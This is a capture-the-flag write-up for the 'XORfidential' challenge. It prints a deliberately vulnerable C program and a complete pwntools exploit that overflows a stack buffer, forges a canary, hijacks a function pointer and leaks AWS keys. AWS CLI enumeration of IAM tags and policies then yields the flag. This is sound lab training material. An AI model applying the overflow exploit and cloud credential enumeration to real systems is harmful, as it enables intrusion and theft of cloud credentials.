Our task is to exploit the vulnerability present in the XORfidential app and extract its credentials. We must then use the discovered credentials to find the flag data from H3XN0V4’s cloud infrastructure. A screenshot of this challenge’s description and hints are provided below:

Enumeration
We inspect the H3XN0V4-VDI command line interface (CLI) and access the XORfidential application. We are greeted with the hostname and port of the XORfidential challenge. A screenshot is provided below:

We download the challenge container image by invoking the following:
docker pull public.ecr.aws/t0j9q6v5/dev/xorfidential:latestAnd we inspect the layers and history of the image using dive by invoking the following:
dive public.ecr.aws/t0j9q6v5/dev/xorfidential:latestdive provides us the following information:

We discover that challenge.c is stored within this container image. The
start.sh script is invoked when this container starts, compiles the
challenge binary, and hosts the challenge on port 8888. The contents of
challenge.c and start.sh are provided below:
challenge.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <time.h>
unsigned char master_key_encoded[] = { 0x16, 0x07, 0x00, 0x0f, 0x01, 0x0d };
struct VulnerablePayload {
char buffer[128];
volatile int canary;
void (*action_ptr)();
};
void execute_priority_override() {
char master_key_input[100] = {0};
char decoded_master_key[100] = {0};
const char* cipher_key_string = "CHIMERA";
int key_len = strlen(cipher_key_string);
printf("\a\n\n*** PRIORITY OVERRIDE ACCEPTED. MAINFRAME I/O ACTIVE. ***\n");
printf("Enter Master Decryption Key: ");
read(0, master_key_input, 99);
master_key_input[strcspn(master_key_input, "\n")] = 0;
for (int i = 0; i < sizeof(master_key_encoded); i++) {
decoded_master_key[i] = master_key_encoded[i] ^ cipher_key_string[i % key_len];
}
if (strncmp(master_key_input, decoded_master_key, sizeof(master_key_encoded)) == 0) {
printf("\n[+] MASTER KEY ACCEPTED. DECRYPTING DATASTORE...\n\n");
FILE *fp;
char b64_credential[200];
const char* secret_file_path = "/opt/h3x_data/.creds";
fp = fopen(secret_file_path, "r");
if (fp != NULL) {
if (fgets(b64_credential, sizeof(b64_credential), fp)) {
b64_credential[strcspn(b64_credential, "\n")] = 0;
printf("Leaked Datastream (AK): %s\n", b64_credential);
}
if (fgets(b64_credential, sizeof(b64_credential), fp)) {
b64_credential[strcspn(b64_credential, "\n")] = 0;
printf("Leaked Datastream (SK): %s\n", b64_credential);
}
fclose(fp);
} else {
printf("[FATAL] DATASTORE INACCESSIBLE.\n");
}
} else {
printf("\n[!] INCORRECT KEY. COUNTER-INTELLIGENCE PROTOCOLS ENGAGED.\n");
}
printf("\n*** TRANSMISSION TERMINATED ***\n\n");
exit(0);
}
void check_system_integrity(const char* input) { printf("[+] System integrity check... PASSED.\n"); }
void validate_user_permissions(const char* input) { printf("[+] User permissions... VALID.\n"); }
void process_secure_request(const char* initial_input) {
struct VulnerablePayload data;
data.canary = 0xBADBEEF1 ^ (int)initial_input[0];
data.action_ptr = NULL;
printf("\n[+] Security Handshake Verified. Awaiting Command...\n");
printf("Enter Command Payload: ");
read(0, data.buffer, 136);
if (data.canary != (0xBADBEEF1 ^ (int)initial_input[0])) {
printf("\n[!] TAMPERING DETECTED! CONNECTION TERMINATED.\n");
exit(-1);
}
if (data.action_ptr != NULL) {
printf("\n[+] Payload Authenticated. Executing...\n");
data.action_ptr();
} else {
printf("\n[!] Payload Authentication Failed.\n");
}
}
int main() {
void (*function_dispatch_table[3])(const char*) = {
&process_secure_request,
&check_system_integrity,
&validate_user_permissions
};
char initial_trigger[8];
setvbuf(stdout, NULL, _IONBF, 0);
printf("=== H3X N0V4 Secure Kernel Interface v3.0 ===\n");
printf("Enter Handshake Key: ");
read(0, initial_trigger, 8);
if (initial_trigger[0] == 'A') {
printf("... Handshake Key Accepted. Routing to Secure Channel ...\n");
function_dispatch_table[0](initial_trigger);
} else {
printf("... Invalid Handshake Key ...\n");
}
return 0;
}start.sh
#!/bin/sh
# /start.sh
SECRET_DIR="/opt/h3x_data"
SECRET_FILE="$SECRET_DIR/.creds"
echo "[*] Base64-encoding and staging sensitive data to secure file..."
mkdir -p "$SECRET_DIR"
chown root:ctf "$SECRET_DIR"
chmod 750 "$SECRET_DIR"
# Use `echo -n` to prevent adding a trailing newline to the variable
# before it gets Base64 encoded. This is the critical fix.
echo -n "$CHALLENGE_AWS_ACCESS_KEY_ID" | base64 -w 0 > "$SECRET_FILE"
echo "" >> "$SECRET_FILE" # Add a newline separator in the file
echo -n "$CHALLENGE_AWS_SECRET_ACCESS_KEY" | base64 -w 0 >> "$SECRET_FILE"
chown root:ctf "$SECRET_FILE"
chmod 440 "$SECRET_FILE"
echo "[*] Sensitive data staged. Permissions locked."
cd /home/ctf
echo "[*] Compiling challenge binary..."
gcc challenge.c -m32 -fno-stack-protector -no-pie -fcf-protection=none -g -o challenge
rm challenge.c
chown root:ctf challenge
chmod 755 challenge
echo "[*] Compilation complete."
echo "[*] Starting listener service on port 8888..."
exec /usr/sbin/xinetd -dontforkEvaluation
The following lines in challenge.c define the VulnerablePayload structure
used to receive user input:
9 struct VulnerablePayload {
10 char buffer[128];
11 volatile int canary;
12 void (*action_ptr)();
13 };The following function, process_secure_request, in challenge.c introduces a
stack buffer overflow vulnerability, such that an
attacker can overwrite the data.action_ptr member of the data structure.
66 void process_secure_request(const char* initial_input) {
67 struct VulnerablePayload data;
68
69 data.canary = 0xBADBEEF1 ^ (int)initial_input[0];
70 data.action_ptr = NULL;
71
72 printf("\n[+] Security Handshake Verified. Awaiting Command...\n");
73 printf("Enter Command Payload: ");
74
75 read(0, data.buffer, 136);
76
77 if (data.canary != (0xBADBEEF1 ^ (int)initial_input[0])) {
78 printf("\n[!] TAMPERING DETECTED! CONNECTION TERMINATED.\n");
79 exit(-1);
80 }
81
82 if (data.action_ptr != NULL) {
83 printf("\n[+] Payload Authenticated. Executing...\n");
84 data.action_ptr();
85 } else {
86 printf("\n[!] Payload Authentication Failed.\n");
87 }
88 }If an attacker is able to successfully pass the data.canary check, the
attacker’s provided data.action_ptr function pointer will be invoked by the
challenge process.
Exploitation
First, we compile the challenge binary and extract libc.so and ld-*.so
from the container to reproduce the challenge process’s execution environment
by invoking the following:
# Starting the container
docker run \
--rm \
--interactive \
--tty \
--entrypoint /bin/bash \
--volume $(pwd):/tmp \
public.ecr.aws/t0j9q6v5/dev/xorfidential:latest
# Extract challenge.c from the container
cp /home/ctf/challenge.c /tmp
# Extract start.sh from the container
cp /start.sh /tmp
# Compile challenge
gcc /home/ctf/challenge.c \
-m32 \
-fno-stack-protector \
-no-pie \
-fcf-protection=none \
-g \
-o
# Extract challenge from the container
cp challenge /tmp
# Extract libc.so.6 from the container
cp /lib/x86_64-linux-gnu/libc.so.6 /tmp
# Extract ld-2.31.so from the container
cp /lib/x86_64-linux-gnu/ld-2.31.so /tmp
# Marking binaries as executable outside the container
chmod +x challenge
chmod +x ld-2.31.sosolve.py
The solution script is provided below. The first payload we provide to the
target is used to pass the trigger check in the main function. We calculate
the expected data.canary value and deliver our stack buffer overflow payload,
overwriting the contents of data.action_ptr with the
execute_priority_override symbol.
The challenge process invokes the execute_priority_override function and
prompts the user for the master decryption key. After reverse engineering the
XOR key check in execute_priority_override, we calculate and respond with the
decoded_master_key.
After successfully passing the XOR key check, the challenge process responds
with an Amazon Web Services (AWS) access key and secret key.
#!/usr/bin/env python3
import base64
from pwn import *
ADDR = "xorfidential-dc33.hexnova.quest"
BINARY = "./challenge"
LD = "./ld-2.31.so"
LIBC = "./libc.so.6"
PORT = 8888
elf = context.binary = ELF(BINARY)
libc = ELF(LIBC, checksec=False)
ld = ELF(LD, checksec=False)
def conn():
if args.LOCAL:
pty = process.PTY
return process(
[ld.path, elf.path],
stdin=pty,
stdout=pty,
stderr=pty,
env={"LD_PRELOAD": libc.path},
)
else:
return remote(ADDR, PORT)
def main():
io = conn()
trigger = b"A\x00\x00\x00\x00\x00\x00\x00"
io.sendafter(b"Enter Handshake Key: ", trigger)
canary = 0xBADBEEF1 ^ trigger[0]
payload = [
cyclic(128, n=4),
canary,
elf.sym.execute_priority_override,
]
io.sendafter(b"Enter Command Payload: ", flat(payload))
master_key_encoded = b"\x16\x07\x00\x0f\x01\x0d"
decoded_master_key = [b"\x00"] * len(master_key_encoded)
cipher_key_string = b"CHIMERA"
for i in range(len(master_key_encoded)):
decoded_master_key[i] = p8(
master_key_encoded[i] ^ cipher_key_string[i % len(cipher_key_string)]
)
decoded_master_key = b"".join(decoded_master_key)
payload = [decoded_master_key, b"\x00" * (99 - len(decoded_master_key))]
io.sendafter(b"Enter Master Decryption Key: ", flat(payload))
io.recvuntil(b"Leaked Datastream (AK): ")
access_key = base64.b64decode(io.recvuntil(b"\n")[:-1])
log.success(f"Access key acquired!: {access_key}")
io.recvuntil(b"Leaked Datastream (SK): ")
secret_key = base64.b64decode(io.recvuntil(b"\n")[:-1])
log.success(f"Secret key acquired!: {secret_key}")
io.interactive()
if __name__ == "__main__":
main()Finding the flag
Using our AWS credentials and the AWS command line interface (CLI), we attempt to conduct some enumeration by invoking the following:
aws iam list-policies --scope AWSWe receive the following response from AWS, exposing our username,
xorfidential-pwn-challenge-user:
An error occurred (AccessDenied) when calling the ListPolicies operation: User:
arn:aws:iam::942010117876:user/xorfidential-pwn-challenge-user is not authorized
to perform: iam:ListPolicies on resource: policy path / because no
identity-based policy allows the iam:ListPolicies action
Recalling the hint provided in the output of the XORfidential app, we inspect our user’s Identity and Access Management (IAM) tags by invoking the following:
AWS_USERNAME='xorfidential-pwn-challenge-user'
aws iam list-user-tags --user-name $AWS_USERNAMEWe receiving the following response from AWS, exposing a policy name within our user’s tags:
{
"Tags": [
{
"Key": "Hint",
"Value": "The target policy name is a tag on this user."
},
{
"Key": "TargetPolicyName",
"Value": "xorfidential-flag-policy"
},
{
"Key": "Environment",
"Value": "prod"
},
{
"Key": "Owner",
"Value": "g0th3r"
},
{
"Key": "Project",
"Value": "xorfidential"
}
]
}We retrieve the policy definition and reveal the flag:
aws iam get-policy \
--policy-arn arn:aws:iam::942010117876:policy/xorfidential-flag-policy{
"Policy": {
"PolicyName": "xorfidential-flag-policy",
"PolicyId": "ANPA5WVBNV32ELKUVKWIE",
"Arn": "arn:aws:iam::942010117876:policy/xorfidential-flag-policy",
"Path": "/",
"DefaultVersionId": "v1",
"AttachmentCount": 0,
"PermissionsBoundaryUsageCount": 0,
"IsAttachable": true,
"Description": "FLAG-{5om3timesy0uh4v370XORtoaccessBDg}",
"CreateDate": "2025-08-02T19:50:28+00:00",
"UpdateDate": "2025-08-02T19:50:28+00:00",
"Tags": [
{ "Key": "Project", "Value": "xorfidential" },
{ "Key": "Environment", "Value": "prod" },
{ "Key": "Owner", "Value": "g0th3r" }
]
}
}